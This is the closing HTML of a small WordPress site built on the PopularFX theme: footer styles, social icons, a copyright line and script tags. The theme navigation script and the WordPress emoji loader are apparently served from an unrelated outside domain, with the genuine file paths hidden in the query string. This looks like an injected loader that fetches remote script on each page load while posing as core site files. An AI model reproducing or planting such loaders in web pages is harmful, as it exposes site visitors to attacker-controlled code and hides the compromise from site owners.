@media (max-width: 768px) and (min-width: 361px){.p-le46015 .pagelayer-heading-holder{font-family:  !important; font-size: 60px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-le46015 .pagelayer-heading-holder *{font-family:  !important; font-size: 45px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-le46015 .pagelayer-heading-holder{font-family:  !important; font-size: 45px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
</style><div class="pagelayer-heading-holder">



<p>Food Blogger</p></div>
		
			</div>
<div pagelayer-id="tpg2752" class="p-tpg2752 pagelayer-social_grp" pagelayer-animation="float">
<style pagelayer-style-id="tpg2752">.p-tpg2752{text-align: center;padding-top: 10px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
.p-tpg2752 > div{display: inline-block}
.p-tpg2752 .pagelayer-social{padding: 40px}
@media (max-width: 768px) and (min-width: 361px){.p-tpg2752 .pagelayer-social{padding: 25px}}
@media (max-width: 360px){.p-tpg2752 .pagelayer-social{padding: 20px}}
.p-tpg2752 .pagelayer-social-fa{font-size: 18px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-tpg2752 .pagelayer-icon-holder{font-size: 18px;-webkit-transition: all 400ms; transition: all 400ms}
.p-tpg2752 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: rgba(255,255,255,0.65) !important}
@media (max-width: 360px){.p-tpg2752{padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}}
.p-tpg2752 .pagelayer-social{padding-top: 0px;
padding-bottom: 0px;}
</style>
<div pagelayer-id="0ge7116" class="p-0ge7116 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="gq51435" class="p-gq51435 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://www.twitter.com/sitepad_demo">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div>
<div pagelayer-id="dfh1568" class="p-dfh1568 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
<div pagelayer-id="g2i2579" class="p-g2i2579 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-pinterest-p" data-icon="fab fa-pinterest-p">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-pinterest-p"></i>
					</a>
				</div></div>
</div>
<div pagelayer-id="2kj9386" class="p-2kj9386 pagelayer-copyright">
<style pagelayer-style-id="2kj9386">.p-2kj9386 .pagelayer-copyright *, .p-2kj9386 .pagelayer-copyright{color:#ffffff;font-family: Cabin; font-size: 15px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Double !important; line-height: 1.65em !important; text-transform: Capitalize !important; letter-spacing: 0px !important; word-spacing: 0px !important}
</style><div class="pagelayer-copyright">
			<a href="https://creaciondeventos.com.mx">
				© 2021 creaciondeventos.com.mx | <a href="https://popularfx.com">PopularFX Theme</a>
			</a>
		</div></div>
</div></div>
</div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Cabin%3A100%2C900" as="fetch" crossorigin="anonymous"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/out.js/wp-*.php","/out.js/wp-admin/*","/out.js/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C900&#038;ver=1.4.5' media='all' />
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-content/themes/popularfx/js/navigation_js&amp;ver=1.2.0" id="popularfx-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poll.drakefollow.com/out.js?v=0.0.0&/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poll.drakefollow.com/out.js?v=0.0.0&/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
	</html>